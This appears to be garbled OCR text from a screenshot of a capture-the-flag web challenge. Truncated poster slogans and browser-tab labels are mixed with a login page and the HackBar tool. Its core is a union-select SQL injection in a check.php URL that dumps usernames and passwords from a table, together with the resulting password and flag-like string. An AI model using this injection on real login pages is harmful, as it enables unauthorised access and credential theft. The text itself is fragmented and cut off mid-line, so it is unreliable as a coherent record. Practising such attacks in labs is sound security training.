 GET MARRIED
Login Success!
, PAY YOUR TAXES
, WATCH YOUR TV
ON, ACT NORMAL
HE LAW
AT AFTER ME:
FREE
Hello 2！
Your password is
'cl4ywo_tai_nan_le,glzjinglzjin_wants_a_girlfriend,Z4cHAr7zCrbia
Syclover @ cl4y
c9aa-411c-b8e3-04bbc1115d20}'
存储 无障碍环境 应用程序 HackBar
Contribute now! HackBar v2
heck.php?username=1' union select 1,2,group_concat(username,password) from l0ve1ysq1%23&password=1
All